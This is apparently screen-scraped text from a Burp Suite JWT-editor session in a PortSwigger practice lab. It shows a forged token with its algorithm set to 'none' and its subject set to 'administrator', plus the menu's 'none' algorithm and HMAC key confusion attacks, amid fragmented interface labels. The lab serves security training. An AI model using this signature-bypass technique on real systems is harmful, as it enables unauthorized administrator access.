 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0ae000610452d5a6c1ff624500f20
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIzOTdmMzVhYi0zOGU3LTRkNmYtOGRhZS1kN2JjNmIxNjF ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOj
2NzkxNDA2MzZ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1679140636
}
Format JSON
Compact JSON
Signature
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
? Search... 0 mat